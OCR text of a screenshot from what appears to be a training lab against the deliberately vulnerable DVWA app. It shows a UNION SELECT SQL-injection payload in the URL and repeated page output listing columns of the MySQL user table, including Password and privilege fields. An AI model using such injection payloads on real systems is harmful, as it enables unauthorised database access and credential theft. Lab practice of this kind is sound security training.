 192.168.13.150/dvwa/vulnerabilities/sqli/?id=0x27+UNION+SELECT+CONCAT(table_name%2C+0x2e%2Ctable_ 160%
rums Kali NetHunter Exploit-DB Google Hacking DB OffSec EPICODE | LMS Nessus GitHub OpenVAS HTB Online - Reverse Shell … PEAS
First name: time_zone_transition_type.mysql
Surname: Abbreviation
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_sche
First name: user.mysql
Surname: Host
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_sche
First name: user.mysql
Surname: User
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_sche
First name: user.mysql
Surname: Password
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_sche
First name: user.mysql
Surname: Select_priv
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_sche
First name: user.mysql
Surname: Insert_priv
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_sche
First name: user.mysql
Surname: Update_priv
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_sche
First name: user.mysql
Surname: Delete_priv